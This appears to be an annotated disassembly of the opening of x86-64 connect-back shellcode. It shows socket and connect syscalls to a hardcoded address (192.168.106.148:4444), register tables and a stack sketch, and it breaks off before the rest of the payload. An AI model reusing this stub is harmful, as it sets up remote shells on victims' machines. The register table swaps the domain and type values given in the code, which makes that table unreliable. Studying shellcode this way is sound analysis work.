 00000000 push byte +0x29
00000002 pop rax ; rax = 0x29
00000003 cdq ; rdx = 0
00000004 push byte +0x2
00000006 pop rdi ; rdi = 2
00000007 push byte +0x1
00000009 pop rsi ; rsi = 1
0000000A syscall
0000000C xchg rax,rdi ; rdi = socket_fd
0000000E mov rcx,0x946aa8c05c110002
00000018 push rcx
00000019 mov rsi,rsp ; rsi = [P1]
0000001C push byte +0x10
0000001E pop rdx ; rdx = 0x10
0000001F push byte +0x2a
00000021 pop rax ; rax = 0x2a
00000022 syscall
...CONTINUE...
CPU Registers at the interrupt
RAX 0x29 (DEC 41) __NR_socket
RDI 0x1 int domain
RSI 0x2 int type
RDX 0x00 int protocol
After the interrupt, RAX will contain the return value of the socket()
function, which is a file descriptor that can be used to refer to the socket.
CPU Registers at the interrupt
RAX 0x2A (DEC 42) __NR_connect
RDI (socket_fd) int sockfd
RSI [P1] const struct sockaddr *addr
RDX 0x10 (DEC 16) socklen_t addrlen
After the interrupt, RAX will contain zero if the connection succeeds.
Stack
Representation
sockaddr struct
P1
Lower Addresses Higher Addresses